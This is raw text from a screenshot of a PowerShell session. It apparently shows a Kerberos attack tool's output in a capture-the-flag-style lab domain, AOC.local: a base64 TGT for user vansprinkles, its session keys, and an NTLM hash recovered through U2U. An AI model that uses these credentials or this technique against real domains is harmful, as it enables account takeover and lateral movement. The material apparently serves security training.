 Windows PowerShell
[*] base64(ticket.kirbi):
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
T0MubG9jYWw=
ServiceName : krbtgt/AOC.local
ServiceRealm : AOC.LOCAL
UserName : vansprinkles
UserRealm : AOC.LOCAL
StartTime : 1/4/2024 9:50:08 PM
EndTime : 1/5/2024 7:50:08 AM
RenewTill : 1/11/2024 9:50:08 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : SsO9FdRmTCcnsTcZWeYuFg==
ASREP (key) : ED3B577968A50DB3986B3A2BAD2E17FC
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 03E805D8A8C5AA435FB48832DAD620E3
PS C:\Users\hr\Desktop>